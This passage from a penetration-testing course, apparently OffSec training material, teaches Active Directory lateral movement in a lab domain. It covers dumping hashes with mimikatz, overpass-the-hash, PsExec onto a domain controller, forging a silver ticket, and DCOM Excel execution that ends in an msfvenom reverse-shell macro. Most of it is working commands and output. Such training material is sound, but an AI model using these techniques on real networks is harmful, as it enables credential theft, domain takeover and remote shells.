

*Figure 5: Starting Notepad as a different user* 

From here, we can select 'Run as different user' and enter "jeff\_admin" as the username along with the associated password, which will launch Notepad in the context of that user. After successful authentication, Jeff\_Admin's credentials will be cached on this machine.

<sup>672 (</sup>Microsoft, 2014), https://support.microsoft.com/en-us/help/2871997/microsoft-security-advisory-update-to-improve-credentialsprotection-a

<sup>673 (</sup>Skip Duckwall and Benjamin Delphy, 2014), https://www.blackhat.com/docs/us-14/materials/us-14-Duckwall-Abusing-Microsoft-Kerberos-Sorry-You-Guys-Don't-Get-It-wp.pdf



We can validate this with the **sekurlsa::logonpasswords** command from **mimikatz**, which dumps the cached password hashes.

```
mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 2815531 (00000000:002af62b) 
Session : Interactive from 0
User Name : jeff admin
Domain : CORP
Logon Server : DC01 
Logon Time : 12/02/2018 09.18.57 
SID : S-1-5-21-1602875587-2787523311-2599479668-1105 
       msv : 
       [00000003] Primary 
        \* Username : jeff_admin 
        \* Domain : CORP 
        \* NTLM : e2b475c11da2a0748290d87aa966c327
        \* SHA1 : 8c77f430e4ab8acb10ead387d64011c76400d26e 
        \* DPAPI : 2918ad3d4607728e28ccbd76eab494b9 
       tspkg : 
       wdigest : 
        \* Username : jeff_admin 
        \* Domain : CORP 
        \* Password : (null) 
       kerberos : 
        \* Username : jeff_admin 
        \* Domain : CORP.COM 
        \* Password : (null) 
...
```
*Listing 699 - Dumping password hash for Jeff\_Admin* 

This output shows Jeff\_Admin's cached credentials, including the NTLM hash, which we will leverage to overpass the hash.

The essence of the overpass the hash technique is to turn the NTLM hash into a Kerberos ticket and avoid the use of NTLM authentication. A simple way to do this is again with the **sekurlsa::pth** command from Mimikatz.

The command requires a few arguments and creates a new PowerShell process in the context of the Jeff\_Admin user. This new PowerShell prompt will allow us to obtain Kerberos tickets without **|**performing NTLM authentication over the network, making this attack different than a traditional pass-the-hash.

As the first argument, we specify **/user:** and **/domain:**, setting them to **jeff\_admin** and **corp.com** respectively. We'll specify the NTLM hash with **/ntlm:** and finally use **/run:** to specify the process to create (in this case PowerShell).

```
mimikatz # sekurlsa::pth /user:jeff_admin /domain:corp.com 
/ntlm:e2b475c11da2a0748290d87aa966c327 /run:PowerShell.exe
user : jeff_admin 
domain : corp.com 
program : cmd.exe 
impers. : no 
NTLM : e2b475c11da2a0748290d87aa966c327
```


| PID 4832                            |                                                                                        |
|-------------------------------------|----------------------------------------------------------------------------------------|
| TID 2268                            |                                                                                        |
| LSA Process is now R/W              |                                                                                        |
| LUID 0; 1197687 (00000000:00124677) |                                                                                        |
|                                     | $msv1_0 - data copy 0.040E5614 : OK !$                                                 |
| \_ kerberos - data copy @ 040E5438  |                                                                                        |
| \ aes256 hmac                       | $\rightarrow$ null                                                                     |
| \ aes128 hmac                       | -> null                                                                                |
| \ rc4 hmac nt 0K                    |                                                                                        |
| \  rc4 hmac old                     | OK O                                                                                   |
| $\sqrt{c4}$ md4                     | 0K                                                                                     |
| \_ rc4_hmac_nt_exp                  | OK O                                                                                   |
| \_ rc4_hmac_old_exp OK              |                                                                                        |
| \_ *Password replace -> null        |                                                                                        |
|                                     | $\mu$ is the second constant of $\alpha$ and $\alpha$ is a second constant of $\alpha$ |

*Listing 700 - Creating a process with a different users NTLM password hash* 

At this point, we have a new PowerShell session that allows us to execute commands as Jeff\_Admin.

Let's list the cached Kerberos tickets with **klist**:

PS C:\Windows\system32> **klist**

Current LogonId is 0:0x1583ae

Cached Tickets: (0)

```
Listing 701 - Listing Kerberos tickets
```
No Kerberos tickets have been cached, but this is expected since Jeff\_Admin has not performed an interactive login. However, let's generate a TGT by authenticating to a network share on the domain controller with **net use**:

```
PS C:\Windows\system32> net use \\dc01
The command completed successfully. 
PS C:\Windows\system32> klist
Current LogonId is 0:0x1583ae 
Cached Tickets: (3) 
#0> Client: jeff_admin @ CORP.COM 
    Server: krbtgt/CORP.COM @ CORP.COM 
    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 
     Ticket Flags 0x60a10000 -> forwardable forwarded renewable pre_authent name_canoni 
     Start Time: 2/12/2018 13:59:40 (local) 
    End Time: 2/12/2018 23:59:40 (local) 
    Renew Time: 2/19/2018 13:59:40 (local) 
    Session Key Type: AES-256-CTS-HMAC-SHA1-96 
    Cache Flags: 0x2 -> DELEGATION 
    Kdc Called: DC01.corp.com 
#1> Client: jeff_admin @ CORP.COM
    Server: krbtgt/CORP.COM @ CORP.COM
    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 
                              |
```


```
Ticket Flags 0x40e10000 -> forwardable renewable initial pre_authent name_canonica 
     Start Time: 2/12/2018 13:59:40 (local) 
    End Time: 2/12/2018 23:59:40 (local) 
    Renew Time: 2/19/2018 13:59:40 (local) 
    Session Key Type: AES-256-CTS-HMAC-SHA1-96 
    Cache Flags: 0x1 -> PRIMARY 
    Kdc Called: DC01.corp.com 
#2> Client: jeff_admin @ CORP.COM
    Server: cifs/dc01 @ CORP.COM
    KerbTicket Encryption Type: AES-256-CTS-HMAC-SHA1-96 
     Ticket Flags 0x40a50000 -> forwardable renewable pre_authent ok_as_delegate name_c 
     Start Time: 2/12/2018 13:59:40 (local) 
    End Time: 2/12/2018 23:59:40 (local) 
    Renew Time: 2/19/2018 13:59:40 (local) 
    Session Key Type: AES-256-CTS-HMAC-SHA1-96 
    Cache Flags: 0 
    Kdc Called: DC01.corp.com
```
*Listing 702 - Mapping a network share on the domain controller and listing Kerberos tickets* 

The output indicates that the **net use** command was successful. We then use the **klist** command to list the newly requested Kerberos tickets, these include a TGT and a TGS for the *CIFS* service.

*We used "net use" arbitrarily in this example but we could have used any command that requires domain permissions and would subsequently create a TGS.* 

We have now converted our NTLM hash into a Kerberos TGT, allowing us to use any tools that rely on Kerberos authentication (as opposed to NTLM) such as the official PsExec application from Microsoft.<sup>674</sup>

PsExec can run a command remotely but does not accept password hashes. Since we have generated Kerberos tickets and operate in the context of Jeff\_Admin in the PowerShell session, we may reuse the TGT to obtain code execution on the domain controller.

Let's try that now, running **./PsExec.exe** to launch **cmd.exe** remotely on the **\dc01** machine as **|**Jeff\_Admin:

PS C:\Tools\active\_directory> **.\PsExec.exe \\dc01 cmd.exe**

PsExec v2.2 - Execute processes remotely Copyright (C) 2001-2016 Mark Russinovich Sysinternals - www.sysinternals.com

C:\Windows\system32> **ipconfig**

Windows IP Configuration

<sup>674</sup> (Microsoft, 2016), https://docs.microsoft.com/en-us/sysinternals/downloads/psexec



Ethernet adapter Ethernet0:

```
Connection-specific DNS Suffix . : 
   Link-local IPv6 Address . . . . . : fe80::7959:aaad:eec:3969%2 
   IPv4 Address. . . . . . . . . . . : 192.168.1.110 
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.1.1 
... 
C:\Windows\system32> whoami
corp\jeff_admin
```
*Listing 703- Opening remote connection using Kerberos* 

As evidenced by the output, we have successfully reused the Kerberos TGT to launch a command shell on the domain controller.

Excellent! We have succeeded in upgrading a cached NTLM password hash to a Kerberos TGT and leveraged that to gain remote code execution.

#### *21.4.2.1 Exercise*

1. Execute the overpass the hash attack above and gain an interactive command prompt on the domain controller. Make sure to reboot the Windows 10 client before starting the exercise to clear any cached Kerberos tickets.

### *21.4.3 Pass the Ticket*

In the previous section, we used the overpass the hash technique (along with the captured NTLM hash) to acquire a Kerberos TGT, allowing us to authenticate using Kerberos. We can only use the TGT on the machine it was created for, but the TGS potentially offers more flexibility.

The *Pass the Ticket* attack takes advantage of the TGS, which may be exported and re-injected elsewhere on the network and then used to authenticate to a specific service. In addition, if the service tickets belong to the current user, then no administrative privileges are required.

So far, this attack does not provide us with any additional access, but it does offer flexibility in being able to choose which machine to use the ticket from. However, if a service is registered with a service principal name, this scenario becomes more interesting. **|**

Previously, we demonstrated that we could crack the service account password hash and obtain the password from the service ticket. This password could then be used to access resources available to the service account.

However, if the service account is not a local administrator on any servers, we would not be able to perform lateral movement using vectors such as pass the hash or overpass the hash and therefore, in these cases, we would need to use a different approach.

*As with Pass the Hash, Overpass the Hash also requires access to the special admin share called Admin\$, which in turn requires local administrative rights on the target machine.* 



Remembering the inner workings of the Kerberos authentication, the application on the server executing in the context of the service account checks the user's permissions from the group memberships included in the service ticket. The user and group permissions in the service ticket are not verified by the application though. The application blindly trusts the integrity of the service ticket since it is encrypted with a password hash - in theory - only known to the service account and the domain controller.

As an example, if we authenticate against an IIS server that is executing in the context of the service account *iis\_service*, the IIS application will determine which permissions we have on the IIS server depending on the group memberships present in the service ticket.

However, with the service account password or its associated NTLM hash at hand, we can forge our own service ticket to access the target resource (in our example the IIS application) with any permissions we desire. This custom-created ticket is known as a *silver ticket*<sup>675</sup> and if the service principal name is used on multiple servers, the silver ticket can be leveraged against them all.

Mimikatz can craft a silver ticket and inject it straight into memory through the (somewhat misleading) **kerberos::golden**<sup>676</sup> command. We will explain this apparent misnaming later in the module.

To create the ticket, we first need the obtain the so-called *Security Identifier* or *SID*<sup>677</sup> of the domain. A SID is an unique name for any object in Active Directory and has the following structure:

#### $S-R-I-S$

*Listing 704 - Security Identifier format prototype* 

Within this structure, the SID begins with a literal "S" to identify the string as a SID, followed by a *revision level* (usually set to "1"), an *identifier-authority* value (often "5" within AD) and one or more *subauthority* values.

For example, an actual SID may look like this:

#### S-1-5-21-2536614405-3629634762-1218571035-1116 *Listing 705 - Security Identifier format*

The first values in Listing 705 ("S-1-5") are fairly static within AD. The *subauthority* value is dynamic and consists of two primary parts: the domain's *numeric identifier* (in this case "21- 2536614405-3629634762-1218571035") and a *relative identifier* or *RID*<sup>678</sup> representing the **|**specific object in the domain (in this case "1116").

The combination of the domain's value and the relative identifier help ensure that each SID is unique.

We can easily obtain the SID of our current user with the **whoami /user** command and then extract the domain SID part from it. Let's try to do this on our Windows 10 client:

<sup>675</sup> (Sean Metcalf, 2016), https://adsecurity.org/?p=2011

<sup>676</sup> (Benjamin Delpy, 2016), https://github.com/gentilkiwi/mimikatz/wiki/module-~-kerberos

<sup>677</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/windows/desktop/aa379571(v=vs.85).aspx

<sup>678</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-

us/library/windows/desktop/ms721604(v=vs.85).aspx#\_security\_relative\_identifier\_gly



C:\>**whoami /user**

USER INFORMATION ---------------- User Name SID =========== ============================================== corp\offsec **S-1-5-21-1602875587-2787523311-2599479668**-1103

*Listing 706 - Locating the Domain SID* 

The SID defining the domain is the entire string except the RID at the end ( *-1103* ) as highlighted in Listing 706.

Now that we have the domain SID, let's try to craft a silver ticket for the IIS service we previously discovered in our dedicated lab domain.

The silver ticket command requires a username (**/user**), domain name (**/domain**), the domain SID (**/sid**), which is highlighted above, the fully qualified host name of the service (**/target**), the service type (**/service:HTTP**), and the password hash of the iis\_service service account (**/rc4**).

Finally, the generated silver ticket is injected directly into memory with the **/ppt** flag.

Before running this, we will flush any existing Kerberos tickets with **kerberos::purge** and verify the purge with **kerberos::list**:

```
Ser:OTTSec /domain:Corp<br>CorpWebServer.corp.com<br>966C327 /ptt<br>7-2787523311-2599479668<br>519<br>90d87aa966c327 - rc4_hm<br>..com
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK 
mimikatz # kerberos::list
mimikatz # kerberos::golden /user:offsec /domain:corp.com /sid:S-1-5-21-1602875587-
2787523311-2599479668 /target:CorpWebServer.corp.com /service:HTTP 
/rc4:E2B475C11DA2A0748290D87AA966C327 /ptt
User : offsec 
Domain : corp.com (CORP) 
SID : S-1-5-21-1602875587-2787523311-2599479668 
User Id : 500
Groups Id : \*513 512 520 518 519
ServiceKey: e2b475c11da2a0748290d87aa966c327 - rc4_hmac_nt 
Service : HTTP 
Target : CorpWebServer.corp.com 
Lifetime : 13/02/2018 10.18.42 ; 11/02/2028 10.18.42 ; 11/02/2028 10.18.42 
-> Ticket : \forall x Pass The Ticket \forall x\* PAC generated 
 \* PAC signed 
 \* EncTicketPart generated 
 \* EncTicketPart encrypted 
\* KrbCred generated 
Golden ticket for 'offsec @ corp.com' successfully submitted for current session 
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt 
                                 |
```




As shown by the output in Listing 707, a new service ticket for the SPN *HTTP/CorpWebServer.corp.com* has been loaded into memory and Mimikatz set appropriate group membership permissions in the forged ticket. From the perspective of the IIS application, the current user will be both the built-in local administrator ( *Relative Id: 500* ) and a member of several highly-privileged groups, including the Domain Admins group (as highlighted above).

*To create a silver ticket, we use the password hash and not the cleartext password. If a kerberoast session presented us with the cleartext password, we must hash it before using it to generate a silver ticket.* 

Now that we have this ticket loaded into memory, we can interact with the service and gain access to any information based on the group memberships we put in the silver ticket. Depending on the type of service, it might also be possible to obtain code execution.

#### *21.4.3.1 Exercises*

- 1. Create and inject a silver ticket for the *iis\_service* account.
- 2. How can creating a silver ticket with group membership in the Domain Admins group for a SQL service provide a way to gain arbitrary code execution on the associated server?
- 3. Create a silver ticket for the SQL service account.

### *21.4.4 Distributed Component Object Model*

In this section we will take a closer look at a fairly new lateral movement technique that exploits the *Distributed Component Object Model* ( *DCOM* ).679

*There are two other well-known lateral movement techniques worth mentioning:* **|***abusing Windows Management Instrumentation680 and a technique known as* PowerShell Remoting.<sup>681</sup> While we will not go into details of these methods here, *they have their own advantages and drawbacks as well as multiple implementations in both PowerShell682 and Python.683*

<sup>679</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/cc226801.aspx

<sup>680</sup> (Matt Graber, 2015), https://www.blackhat.com/docs/us-15/materials/us-15-Graeber-Abusing-Windows-Management-Instrumentation-WMI-To-Build-A-Persistent%20Asynchronous-And-Fileless-Backdoor-wp.pdf

<sup>681</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/aa384426(v=vs.85).aspx

<sup>682</sup> (Will Schroeder, 2016), http://www.harmj0y.net/blog/empire/expanding-your-empire/



The Microsoft Component Object Model (COM) is a system for creating software components that interact with each other. While COM was created for either same-process or cross-process interaction, it was extended to Distributed Component Object Model (DCOM) for interaction between multiple computers over a network.

Both COM and DCOM are very old technologies dating back to the very first editions of Windows.<sup>684</sup> Interaction with DCOM is performed over RPC on TCP port 135 and local administrator access is required to call the DCOM Service Control Manager, which is essentially an API.

DCOM objects related to Microsoft Office allow lateral movement, both through the use of Outlook<sup>685</sup> as well as PowerPoint.<sup>686</sup> Since this requires the presence of Microsoft Office on the target computer, this lateral movement technique is best leveraged against workstations. However, in our case, we will demonstrate this attack in the lab against the dedicated domain controller on which Office is already installed. Specifically, we will leverage the *Excel.Application* DCOM object.<sup>687</sup>

Before we can leverage Microsoft Office, we must install it on both the Windows 10 student VM and the domain controller. The installer is located at C:\tools\client\_side\_attacks\Office2016.imq and the process is the same as that performed in the Client Side Attacks module.

To begin, we must first discover the available methods or sub-objects for this DCOM object using PowerShell. For this example, we are operating from the Windows 10 client as the jeff\_admin user, a local admin on the remote machine.

In this sample code, we first create an instance of the object using PowerShell and the CreateInstance method<sup>688</sup> of the *System.Activator* class.

As an argument to *CreateInstance*, we must provide its type by using the *GetTypeFromProgID* method,689 specifying the program identifier (which in this case is *Excel.Application*), along with the IP address of the remote workstation.

With the object instantiated, we can discover its available methods and objects using the *Get-Member* cmdlet<sup>690</sup>

\$com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application", "192.168.1.110"))

\$com | Get-Member

*Listing 708 - Code to create DCOM object and enumerate methods* 

683 (Justin Elze, 2015), https://www.trustedsec.com/2015/06/no\_psexec\_needed/

684 (Wikipedia, 2018), https://en.wikipedia.org/wiki/Component\_Object\_Model

<sup>685</sup> (@enigma0x3, 2017), https://enigma0x3.net/2017/11/16/lateral-movement-using-outlooks-createobject-method-anddotnettojscript/

686 (@\_nephalem\_, 2018), https://attactics.org/2018/02/03/lateral-movement-with-powerpoint-and-dcom/

687 (Matt Nelson, 2017), https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/

<sup>688</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/wccyzw83(v=vs.110).aspx

**|**

<sup>689</sup> (Microsoft, 2018), https://msdn.microsoft.com/en-us/library/etz83z76(v=vs.110).aspx

690 (Microsoft, 2018), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/getmember?view=powershell-6



This script produces the following truncated output:

| TypeName: System.__ComObject#{000208d5-0000-0000-c000-000000000046} |            |                                                 |  |  |
|---------------------------------------------------------------------|------------|-------------------------------------------------|--|--|
| Name                                                                | MemberType | Definition                                      |  |  |
|                                                                     |            |                                                 |  |  |
| ActivateMicrosoftApp                                                | Method     | void ActivateMicrosoftApp (XlMSApplication)     |  |  |
| AddChartAutoFormat                                                  | Method     | void AddChartAutoFormat (Variant, string, Varia |  |  |
| $\ddotsc$                                                           |            |                                                 |  |  |
| ResetTipWizard                                                      | Method     | void ResetTipWizard ()                          |  |  |
| <b>Run</b>                                                          | Method     | Variant Run (Variant                            |  |  |
| Save                                                                | Method     | void Save (Variant)                             |  |  |
| $\cdots$                                                            |            |                                                 |  |  |
| Workbooks                                                           | Property   | Workbooks Workbooks () {get}                    |  |  |
| $\cdots$                                                            |            |                                                 |  |  |

*Listing 709 - Output showing the Run method* 

The output contains many methods and objects but we will focus on the Run method,<sup>691</sup> which will allow us to execute a Visual Basic for Applications (VBA) macro remotely.

To use this, we'll first create an Excel document with a proof of concept macro by selecting the *VIEW* ribbon and clicking *Macros* from within Excel.

In this simple proof of concept, we will use a VBA macro that launches **notepad.exe**:

```
Sub mymacro() 
    Shell ("notepad.exe") 
End Sub
```
We have named the macro "mymacro" and saved the Excel file in the legacy .xls format.

To execute the macro, we must first copy the Excel document to the remote computer. Since we must be a local administrator to take advantage of DCOM, we should also have access to the remote filesystem through SMB.

We can use the *Copy* method<sup>692</sup> of the .NET *System.IO.File* class to copy the file. To invoke it, we specify the source file, destination file, and a flag to indicate whether the destination file should be overwritten if present, as shown in the PowerShell code below:

```
$LocalPath = "C:\Users\jeff_admin.corp\myexcel.xls" 
|
```
\$RemotePath = "\\192.168.1.110\c\$\myexcel.xls"

[System.IO.File]::Copy(\$LocalPath, \$RemotePath, \$True)

*Listing 711 - Copying the Excel document to the remote computer* 

Before we are able to execute the *Run* method on the macro, we must first specify the Excel document it is contained in. This is done through the *Open* method<sup>693</sup> of the *Workbooks* object,<sup>694</sup> which is also available through DCOM as shown in the enumeration of methods and objects:

*Listing 710 - Proof of concept macro for Excel* 

<sup>691</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/vba/excel-vba/articles/application-run-method-excel

<sup>692</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/library/9706cfs5(v=vs.110).aspx

<sup>&</sup>lt;sup>693</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/vba/excel-vba/articles/workbooks-open-method-excel





*Listing 712 - Output showing the Workbooks property* 

The *Workbooks* object is created from the *\$com* COM handle we created earlier to perform our enumeration.

We can call the *Open* method directly with code like this:



However, this code results in an error when interacting with the remote computer:

```
$Workbook = $com.Workbooks.Open("C:\myexcel.xls") 
Unable to get the Open property of the Workbooks class 
At line:1 char:1 
+ $Workbook = $com.Workbooks.Open("C:\myexcel.xls") 
         + ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~ 
    + CategoryInfo : OperationStopped: (:) [], COMException 
    + FullyQualifiedErrorId : System.Runtime.InteropServices.COMException 
                         Listing 714 - Error when trying to open the spreadsheet
```
The reason for this error is that when *Excel.Application* is instantiated through DCOM, it is done with the SYSTEM account.<sup>695</sup> The SYSTEM account does not have a profile, which is used as part of the opening process. To fix this problem, we can simply create the Desktop folder at C:\Windows\SysWOW64\config\systemprofile, which satisfies this profile requirement.

We can create this directory with the following PowerShell code:

\$Path = "\\192.168.1.110\c\$\Windows\sysWOW64\config\systemprofile\Desktop" **|**

\$temp = [system.io.directory]::createDirectory(\$Path)

*Listing 715 - Creating SYSTEM profile folder* 

With the profile folder for the SYSTEM account created, we can attempt to call the *Open* method again, which now should succeed and open the Excel document.

Now that the document is open, we can call the *Run* method with the following complete PowerShell script:

<sup>694</sup> (Microsoft, 2017), https://msdn.microsoft.com/en-us/vba/excel-vba/articles/workbooks-object-excel

<sup>695</sup> (Matt Nelson, 2017), https://enigma0x3.net/2017/09/11/lateral-movement-using-excel-application-and-dcom/



\$com = [activator]::CreateInstance([type]::GetTypeFromProgId("Excel.Application", "192.168.1.110"))

```
$LocalPath = "C:\Users\jeff_admin.corp\myexcel.xls"
```
\$RemotePath = "\\192.168.1.110\c\$\myexcel.xls"

[System.IO.File]::Copy(\$LocalPath, \$RemotePath, \$True)

\$Path = "\\192.168.1.110\c\$\Windows\sysWOW64\config\systemprofile\Desktop"

\$temp = [system.io.directory]::createDirectory(\$Path)

```
$Workbook = $com.Workbooks.Open("C:\myexcel.xls")
```
\$com.Run("mymacro")

*Listing 716 - Proof of concept code to execute Excel macro remotely* 

This code should open the Notepad application as a background process executing in a high integrity context on the remote machine as illustrated in Figure 6.

| $\Box$ services.exe             |        | 4.424 K  | 9.504 K  | 776 Services and Controller app                        | Microsoft Corporation | 64-bit System       |
|---------------------------------|--------|----------|----------|--------------------------------------------------------|-----------------------|---------------------|
| $\Box$ svchost.exe              | 0.01   | 7.456 K  | 22.708 K | 932 Host Process for Windows S Microsoft Corporation   |                       | 64-bit System       |
| WmiPrvSE.exe                    |        | 17.760 K | 30.432 K | 2428 WMI Provider Host                                 | Microsoft Corporation | 64-bit System       |
| <b>TTE Runtime Broker.exe</b>   | 0.04   | 10.980 K | 32.312 K | 4164 Runtime Broker                                    | Microsoft Corporation | 64-bit Medium       |
| <b>FE</b> Shell Experience Host | Susp   | 21.320 K | 40.168 K | 2796 Windows Shell Experience H Microsoft Corporation  |                       | 64-bit AppContainer |
| <b>Fill</b> Search UI.exe       | Susp   | 61.908 K | 66.148 K | 292 Search and Cortana applicati Microsoft Corporation |                       | 64-bit AppContainer |
| allhost.exe                     |        | 2.116K   | 10.852 K | 6000 COM Surrogate                                     | Microsoft Corporation | 64-bit Medium       |
| WmiPrvSE.exe                    |        | 2.200 K  | 8.676 K  | 1188 WMI Provider Host                                 | Microsoft Corporation | 64-bit System       |
| <b>X EXCEL EXE</b>              |        | 24.616 K | 31.772 K | 6068 Microsoft Excel                                   | Microsoft Corporation | 32-bit High         |
| <b>ED</b> Lock App Host exe     |        | 3.740 K  | 20.076 K | 4668 LockAppHost                                       | Microsoft Corporation | 64-bit Medium       |
| <b>X EXCEL EXE</b>              | & 0.01 | 31.804 K | 43.788 K | 5504 Microsoft Excel                                   | Microsoft Corporation | 32-bit High         |
| Inotepad.exe                    |        | 3.120 K  | 9.476 K  | 5644 Notepad                                           | Microsoft Corporation | 32-bit High         |

*Figure 6: Notepad is launched from Excel* 

While creating a remote Notepad application is interesting, we need to upgrade this attack to launch a reverse shell instead. Since we are using an Office document, we can simply reuse the Microsoft Word client side code execution technique that we covered in a previous module.

To do this, we'll use msfvenom to create a payload for an HTA attack since it contains the Base64 encoded payload to be used with PowerShell:

```
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=192.168.1.111 LPORT=4444 -f
hta-psh -o evil.hta
No platform was selected, choosing Msf::Module::Platform::Windows from the payload 
No Arch selected, selecting Arch: x86 from the payload 
No encoder or badchars specified, outputting raw payload 
Payload size: 324 bytes 
Final size of hta-psh file: 6461 bytes 
Saved as: evil.hta
                              |
```
*Listing 717 - Creating HTA payload with msfvenom* 

Notice that we use the IP address of the Windows 10 client's second network interface so that the domain controller can call back to our Netcat listener.



Next, we extract the line starting with "powershell.exe -nop -w hidden -e" followed by the Base64 encoded payload and use the simple Python script in Listing 718 to split the command into smaller chunks, bypassing the size limit on literal strings in Excel macros:

```
str = "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4AdABQ ...." 
n = 50for i in range(0, len(str), n): 
    print "Str = Str + " + '"' + str[i:i+n] + '"'
```
*Listing 718 - Python script to split Base64 encoded string* 

Now we'll update our Excel macro to execute PowerShell instead of Notepad and repeat the actions to upload it to the domain controller and execute it.

```
Sub MyMacro() 
    Dim Str As String 
    Str = Str + "powershell.exe -nop -w hidden -e aQBmACgAWwBJAG4Ad" 
    Str = Str + "ABQAHQAcgBdADoAOgBTAGkAegBlACAALQBlAHEAIAA0ACkAewA" 
    ... 
    Str = Str + "EQAaQBhAGcAbgBvAHMAdABpAGMAcwAuAFAAcgBvAGMAZQBzAHM" 
    Str = Str + "AXQA6ADoAUwB0AGEAcgB0ACgAJABzACkAOwA=" 
    Shell (Str) 
End Sub
```
